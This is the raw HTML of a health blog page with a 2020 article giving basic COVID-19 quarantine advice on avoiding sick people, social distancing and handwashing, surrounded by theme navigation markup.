			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.smartnesshealth.com/">
                                        <span class="td-logo-text">Smartness Health</span>
                                    </a>
                                                                        <span class="td-tagline-text">Longevity of Health</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_1" ><script type="bd44003b08e1474d41549871-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "331";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "83";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.smartnesshealth.com/category/fitness/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" class="td-image-wrap " title="Damages Of Extreme Fitness And Nutrition" ><img class="entry-thumb" src="[data-uri]" alt="A Successful Fitness Program Needs a Successful Nutritional Guideline" title="Damages Of Extreme Fitness And Nutrition" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/05/fitness-power-man-person-17840-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" title="Damages Of Extreme Fitness And Nutrition">Damages Of Extreme Fitness And Nutrition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" class="td-image-wrap " title="The Value of Strength Training" ><img class="entry-thumb" src="[data-uri]" alt="What About All Those Other Forms of Training?" title="The Value of Strength Training" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/Excer1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/training/" class="td-post-category">Training</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" title="The Value of Strength Training">The Value of Strength Training</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Destructive Workouts" ><img class="entry-thumb" src="[data-uri]" alt="Destructive workouts" title="Avoiding Destructive Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/08/Destructive_workouts_02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" title="Avoiding Destructive Workouts">Avoiding Destructive Workouts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Injury In Our Workouts" ><img class="entry-thumb" src="[data-uri]" alt="The Most Ignored Aspect In A Workout… Grip" title="Avoiding Injury In Our Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/10/The-Most-Ignored-Aspect-In-A-Workout…-Grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" title="Avoiding Injury In Our Workouts">Avoiding Injury In Our Workouts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_5" ><script type="bd44003b08e1474d41549871-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "493";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "99";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" class="td-image-wrap " title="Which Key Craving keeps You Addicted to Junk Food" ><img class="entry-thumb" src="[data-uri]" alt="Addicted to food" title="Which Key Craving keeps You Addicted to Junk Food" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/09/addiction-food-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" title="Which Key Craving keeps You Addicted to Junk Food">Which Key Craving keeps You Addicted to Junk Food</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" class="td-image-wrap " title="The Benefits of a Good Multi-Mineral Supplement" ><img class="entry-thumb" src="[data-uri]" alt="The Vitamin Alone Is Not The Answer" title="The Benefits of a Good Multi-Mineral Supplement" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/vitamins-supplements-herbs_supplements-remedies_most-dangerous-supplements_1440x1080_505820296-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" title="The Benefits of a Good Multi-Mineral Supplement">The Benefits of a Good Multi-Mineral Supplement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" class="td-image-wrap " title="What’s Your Food Addiction" ><img class="entry-thumb" src="[data-uri]" alt="" title="What’s Your Food Addiction" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/07/Nota-356-2-carles-rabada-reZbnolscDo-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" title="What’s Your Food Addiction">What’s Your Food Addiction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" class="td-image-wrap " title="How to Make Your Vitamins Work For You" ><img class="entry-thumb" src="[data-uri]" alt="Vitamins" title="How to Make Your Vitamins Work For You" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/02/vitamins-e1644617869365-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" title="How to Make Your Vitamins Work For You">How to Make Your Vitamins Work For You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_6" ><script type="bd44003b08e1474d41549871-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "735";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "147";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" class="td-image-wrap " title="Staying Fit Is Simpler Than We Think" ><img class="entry-thumb" src="[data-uri]" alt="Dieting Fosters Bad Fat in Your System" title="Staying Fit Is Simpler Than We Think" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/how-to-lose-weight-with-pcos-header-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" title="Staying Fit Is Simpler Than We Think">Staying Fit Is Simpler Than We Think</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" class="td-image-wrap " title="The Food That Eats Your Body As You Eat It" ><img class="entry-thumb" src="[data-uri]" alt="What Happens if I Don’t Eat Any Saturated Fat?" title="The Food That Eats Your Body As You Eat It" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/03/What-Happens-if-I-Dont-Eat-Any-Saturated-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" title="The Food That Eats Your Body As You Eat It">The Food That Eats Your Body As You Eat It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" class="td-image-wrap " title="Should I lose Weight the Same Way My Friend Did?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Should I lose Weight the Same Way My Friend Did?" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/07/Nota-592-2-Partially-Hydrogenated-Oils-Make-You-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" title="Should I lose Weight the Same Way My Friend Did?">Should I lose Weight the Same Way My Friend Did?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" class="td-image-wrap " title="The benefits of Proper Vitamins and Minerals" ><img class="entry-thumb" src="[data-uri]" alt="Are There Vitamins And Minerals To Help Me Lose Weight" title="The benefits of Proper Vitamins and Minerals" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/shutterstock_736869064-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" title="The benefits of Proper Vitamins and Minerals">The benefits of Proper Vitamins and Minerals</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.smartnesshealth.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://www.smartnesshealth.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-4748 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-coronavirus tag-covid-19 tag-querantine">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.smartnesshealth.com/category/health/">Health</a></li>
                                            <li class="entry-category"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/" rel="bookmark" title="You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick">
                        You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.smartnesshealth.com/author/smartnesshealth_k52ju1/">renderpass</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-04-09T14:00:00+00:00" >April 9, 2020</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/doctor-wearing-respiratory-mask-for-protection-CFDGUW4-scaled-e1586376443789-768x461.jpg" alt="You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick" title="You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick" />
                                    <figcaption class="wp-caption-text">You Are Now in Quarantine What Can Happen and How to Avoid Getting Sick</figcaption>
                                </figure>
                                                    </div>
                
                
<h2 class="wp-block-heading"><strong>How to Best Protect Yourself and Your Loved Ones</strong>&nbsp;</h2>



<h4 class="wp-block-heading"><strong>Avoid close contact with people who are sick</strong></h4>



<p>Sometimes we have the strange feeling that we’re indestructible or that “this won’t happen to me”, or “I will offend the person if I stay away from them.”&nbsp; In any case if you don’t stay healthy, you won’t be able to help or protect your family, children and/or loved ones. At that point you’ll become a burden to others instead of a help.&nbsp; So make sure that you avoid contact with sick people.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-1024x683.jpg" alt="People that are sick should seek medical assistance and testing" class="wp-image-4751" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-1024x683.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-300x200.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-768x512.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-1536x1024.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-696x464.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-1068x712.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426-630x420.jpg 630w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-1-woman-sitting-on-floor-3767426.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>People that are sick should seek medical assistance and testing</em></figcaption></figure>



<h4 class="wp-block-heading"><strong>Practice social distancing</strong></h4>



<p>There’re people that either don’t pay attention to warning signs, don’t believe that the danger at hand is real, they think that it’s ok to get in your face in nice manner to ask a question, or to chat or just because they haven’t acclimated to the present dangerous situation.  Don’t feel bad about telling them that they should keep their distance. As much as many think that the <a href="https://www.smartnesshealth.com/health/the-coronavirus-aka-covid-19-prevention-against-viruses/" target="_blank" rel="noreferrer noopener">Coronavirus </a>is a hoax or not dangerous, the virus is very real and also very dangerous to us or to those we have around us that we love and might not be in as good of physical shape.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="384" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-1024x384.jpg" alt="" class="wp-image-4752" srcset="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-1024x384.jpg 1024w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-300x113.jpg 300w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-768x288.jpg 768w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-1536x576.jpg 1536w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-696x261.jpg 696w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-1068x401.jpg 1068w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796-1120x420.jpg 1120w, https://www.smartnesshealth.com/wp-content/uploads/2020/04/Nota-309-2-crowd-reflection-color-toy-1679618-e1586377464796.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>There’s safety in practicing social distancing</figcaption></figure>



<h4 class="wp-block-heading"><strong>Wash your hands with soap and water regularly for at least 20 seconds</strong></h4>



<p><strong>Using alcohol-based hand sanitizers for 30 seconds is also effective.</strong>&nbsp; This particular virus is ineffective around extreme heat, strong detergents or soaps, alcohol or acidic products.&nbsp; So while you might have picked it up through touching something at the supermarket, the gas pump, or anywhere else, immediately washing your hands thoroughly as mentioned her will kill it and the chance of spreading it throughout your family.</p>



